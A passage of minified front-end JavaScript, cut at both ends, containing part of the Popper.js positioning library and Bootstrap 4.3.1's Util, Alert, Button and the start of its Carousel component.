S(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},c=o?A(e):p(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=O(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:m(n),a=t?0:m(n,"left");return T({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r})}(c,o);else{var u=void 0;"scrollParent"===i?"BODY"===(u=l(a(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===i?e.ownerDocument.documentElement:i;var f=O(u,c,o);if("HTML"!==u.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===s(t,"position"))return!0;var i=a(t);return!!i&&e(i)}(c))r=f;else{var d=_(e.ownerDocument),h=d.height,g=d.width;r.top+=f.top-f.marginTop,r.bottom=h+f.top,r.left+=f.left-f.marginLeft,r.right=g+f.left}}var v="number"==typeof(n=n||0);return r.left+=v?n:n.left||0,r.top+=v?n:n.top||0,r.right-=v?n:n.right||0,r.bottom-=v?n:n.bottom||0,r}function I(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=S(n,i,r,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return E({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,f=e.split("-")[1];return u+(f?"-"+f:"")}function D(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return O(n,i?A(t):p(t,n),i)}function x(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function N(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function j(e,t,n){n=n.split("-")[0];var i=x(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=t[s]+t[l]/2-i[l]/2,o[a]=n===a?t[a]-i[c]:t[N(a)],o}function P(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function k(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=P(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&r(n)&&(t.offsets.popper=T(t.offsets.popper),t.offsets.reference=T(t.offsets.reference),t=n(t,e))}),t}function L(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function F(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,n,i){n.updateBound=i,F(e).addEventListener("resize",n.updateBound,{passive:!0});var o=l(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,s=r?t.ownerDocument.defaultView:t;s.addEventListener(n,i,{passive:!0}),r||e(l(s.parentNode),n,i,o),o.push(s)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,F(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function W(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&W(t[n])&&(i="px"),e.style[n]=t[n]+i})}var z=e&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=P(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o){var r="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}var B=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Q=B.slice(3);function K(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Q.indexOf(e),i=Q.slice(n+1).concat(Q.slice(0,n));return t?i.reverse():i}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Y(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(P(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return e;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return T(a)[t]/100*r}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){W(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var X={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",u={start:w({},l,r[l]),end:w({},l,r[l]+r[c]-s[c])};e.offsets.popper=E({},s,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,s=o.reference,a=i.split("-")[0],l=void 0;return l=W(+n)?[+n,0]:Y(n,r,s,a),"left"===a?(r.top+=l[0],r.left-=l[1]):"right"===a?(r.top+=l[0],r.left+=l[1]):"top"===a?(r.left+=l[0],r.top-=l[1]):"bottom"===a&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var i=H("transform"),o=e.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=S(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=s,o[i]=a,t.boundaries=l;var c=t.priority,u=e.offsets.popper,f={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),w({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),w({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=E({},u,f[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(e.offsets.popper[l]=r(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),h=c?"left":"top",p=c?"bottom":"right",m=x(i)[u];l[p]-m<a[d]&&(e.offsets.popper[d]-=a[d]-(l[p]-m)),l[d]+m>a[p]&&(e.offsets.popper[d]+=l[d]+m-a[p]),e.offsets.popper=T(e.offsets.popper);var g=l[d]+l[u]/2-m/2,v=s(e.instance.popper),_=parseFloat(v["margin"+f],10),y=parseFloat(v["border"+f+"Width"],10),b=g-e.offsets.popper[d]-_-y;return b=Math.max(Math.min(a[u]-m,b),0),e.arrowElement=i,e.offsets.arrow=(w(n={},d,Math.round(b)),w(n,h,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(L(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=S(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=N(i),r=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case V.FLIP:s=[i,o];break;case V.CLOCKWISE:s=K(i);break;case V.COUNTERCLOCKWISE:s=K(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],o=N(i);var c=e.offsets.popper,u=e.offsets.reference,f=Math.floor,d="left"===i&&f(c.right)>f(u.left)||"right"===i&&f(c.left)<f(u.right)||"top"===i&&f(c.bottom)>f(u.top)||"bottom"===i&&f(c.top)<f(u.bottom),h=f(c.left)<f(n.left),p=f(c.right)>f(n.right),m=f(c.top)<f(n.top),g=f(c.bottom)>f(n.bottom),v="left"===i&&h||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,_=-1!==["top","bottom"].indexOf(i),y=!!t.flipVariations&&(_&&"start"===r&&h||_&&"end"===r&&p||!_&&"start"===r&&m||!_&&"end"===r&&g),b=!!t.flipVariationsByContent&&(_&&"start"===r&&p||_&&"end"===r&&h||!_&&"start"===r&&g||!_&&"end"===r&&m),w=y||b;(d||v||w)&&(e.flipped=!0,(d||v)&&(i=s[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=E({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),e.placement=N(t),e.offsets.popper=T(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=P(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=P(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==r?r:t.gpuAcceleration,a=d(e.instance.popper),l=C(a),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,s=Math.floor,a=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?u||f||l%2==c%2?r:s:a,h=t?r:a;return{left:d(l%2==1&&c%2==1&&!f&&t?i.left-1:i.left),top:h(i.top),bottom:h(i.bottom),right:d(i.right)}}(e,window.devicePixelRatio<2||!z),f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",p=H("transform"),m=void 0,g=void 0;if(g="bottom"===f?"HTML"===a.nodeName?-a.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===h?"HTML"===a.nodeName?-a.clientWidth+u.right:-l.width+u.right:u.left,s&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[f]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===f?-1:1,_="right"===h?-1:1;c[f]=g*v,c[h]=m*_,c.willChange=f+", "+h}var y={"x-placement":e.placement};return e.attributes=E({},y,e.attributes),e.styles=E({},c,e.styles),e.arrowStyles=E({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=D(o,t,e,n.positionFixed),s=I(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},G=function(){function e(t,n){var i=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=E({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){i.options.modifiers[t]=E({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return E({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return b(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=I(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,L(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=M(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();return G.Utils=("undefined"!=typeof window?window:global).PopperUtils,G.placements=B,G.Defaults=X,G}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Util=t(e.jQuery)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t="transitionend";function n(t){var n=this,o=!1;return e(this).one(i.TRANSITION_END,function(){o=!0}),setTimeout(function(){o||i.triggerTransitionEnd(n)},t),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(n){e(n).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var r=n[o],s=t[o],a=s&&i.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(e.toUpperCase()+': Option "'+o+'" provided type "'+a+'" but expected type "'+r+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?i.findShadowRoot(e.parentNode):null}};return e.fn.emulateTransitionEnd=n,e.event.special[i.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},i}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Alert=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var i=e.fn.alert,o={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},r="alert",s="fade",a="show",l=function(){function i(e){this._element=e}var l,c,u,f=i.prototype;return f.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},f.dispose=function(){e.removeData(this._element,"bs.alert"),this._element=null},f._getRootElement=function(n){var i=t.getSelectorFromElement(n),o=!1;return i&&(o=document.querySelector(i)),o||(o=e(n).closest("."+r)[0]),o},f._triggerCloseEvent=function(t){var n=e.Event(o.CLOSE);return e(t).trigger(n),n},f._removeElement=function(n){var i=this;if(e(n).removeClass(a),e(n).hasClass(s)){var o=t.getTransitionDurationFromElement(n);e(n).one(t.TRANSITION_END,function(e){return i._destroyElement(n,e)}).emulateTransitionEnd(o)}else this._destroyElement(n)},f._destroyElement=function(t){e(t).detach().trigger(o.CLOSED).remove()},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data("bs.alert");o||(o=new i(this),n.data("bs.alert",o)),"close"===t&&o[t](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},l=i,u=[{key:"VERSION",get:function(){return"4.3.1"}}],(c=null)&&n(l.prototype,c),u&&n(l,u),i}();return e(document).on(o.CLICK_DATA_API,'[data-dismiss="alert"]',l._handleDismiss(new l)),e.fn.alert=l._jQueryInterface,e.fn.alert.Constructor=l,e.fn.alert.noConflict=function(){return e.fn.alert=i,l._jQueryInterface},l}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Button=t(e.jQuery)}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e;var n="button",i=e.fn[n],o="active",r="btn",s="focus",a='[data-toggle^="button"]',l='[data-toggle="buttons"]',c='input:not([type="hidden"])',u=".active",f=".btn",d={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},h=function(){function n(e){this._element=e}var i,r,s,a=n.prototype;return a.toggle=function(){var t=!0,n=!0,i=e(this._element).closest(l)[0];if(i){var r=this._element.querySelector(c);if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains(o))t=!1;else{var s=i.querySelector(u);s&&e(s).removeClass(o)}if(t){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!this._element.classList.contains(o),e(r).trigger("change")}r.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(o)),t&&e(this._element).toggleClass(o)},a.dispose=function(){e.removeData(this._element,"bs.button"),this._element=null},n._jQueryInterface=function(t){return this.each(function(){var i=e(this).data("bs.button");i||(i=new n(this),e(this).data("bs.button",i)),"toggle"===t&&i[t]()})},i=n,s=[{key:"VERSION",get:function(){return"4.3.1"}}],(r=null)&&t(i.prototype,r),s&&t(i,s),n}();return e(document).on(d.CLICK_DATA_API,a,function(t){t.preventDefault();var n=t.target;e(n).hasClass(r)||(n=e(n).closest(f)),h._jQueryInterface.call(e(n),"toggle")}).on(d.FOCUS_BLUR_DATA_API,a,function(t){var n=e(t.target).closest(f)[0];e(n).toggleClass(s,/^focus(in)?$/.test(t.type))}),e.fn[n]=h._jQueryInterface,e.fn[n].Constructor=h,e.fn[n].noConflict=function(){return e.fn[n]=i,h._jQueryInterface},h}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Carousel=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="carousel",s="bs.carousel",a="."+s,l=e.fn[r],c={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},u={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},f="next",d="prev",h="left",p="right",m={SLIDE:"slide"+a,SLID:"slid"+a,KEYDOWN:"keydown"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a,TOUCHSTART:"touchstart"+a,TOUCHMOVE:"touchmove"+a,TOUCHEND:"touchend"+a,POINTERDOWN:"pointerdown"+a,POINTERUP:"pointerup"+a,DRAG_START:"dragstart"+a,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},g="carousel",v="active",_="slide",y="carousel-item-right",b="carousel-item-left",w="carousel-item-next",E="carousel-item-prev",T="pointer-event",C={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},O={TOUCH:"touch",PEN:"pen"},A=function(){function i(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(C.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var l,A,S,I=i.prototype;return I.next=function(){this._isSliding||this._slide(f)},I.nextWhenVisible=function(){!document.hidden&&e(this._element).is(":visible")&&"hidden"!==e(this._element).css("visibility")&&this.next()},I.prev=function(){this._isSliding||this._slide(d)},I.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(C.NEXT_PREV)&&(t.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},I.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},I.to=function(t){var n=this;this._activeElement=this._element.querySelector(C.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)e(this._element).one(m.SLID,function(){return n.to(t)});else{if(i===t)return this.pause(),void this.cycle();var o=t>i?f:d;this._slide(o,this._items[t])}},I.dispose=function(){e(this._element).off(a),e.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},I._getConfig=function(e){return e=o({},c,e),t.typeCheckConfig(r,e,u),e},I._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},I._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(m.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&e(this._element).on(m.MOUSEENTER,function(e){return t.pause(e)}).on(m.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},I._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&O[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};e(this._element.querySelectorAll(C.ITEM_IMG)).on(m.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(e(this._element).on(m.POINTERDOWN,function(e){return n(e)}),e(this._element).on(m.POINTERUP,function(e){return i(e)}),this._element.classList.add(T)):(e(this._element).on(m.TOUCHSTART,function(e){return n(e)}),e(this._element).on(m.TOUCHMOVE,function(e){return function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX}(e)}),e(this._element).on(m.TOUCHEND,function(e){return i(e)}))}},I._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},I._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(C.ITEM)):[],this._items.indexOf(e)},I._getItemByDirection=function(e,t){var n=e===f,i=e===d,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var s=(o+(e===d?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},I._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(C.ACTIVE_ITEM)),r=e.Event(m.SLIDE,{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(r),r},I._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(C.ACTIVE));e(n).removeClass(v);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass(v)}},I._slide=function(n,i){var 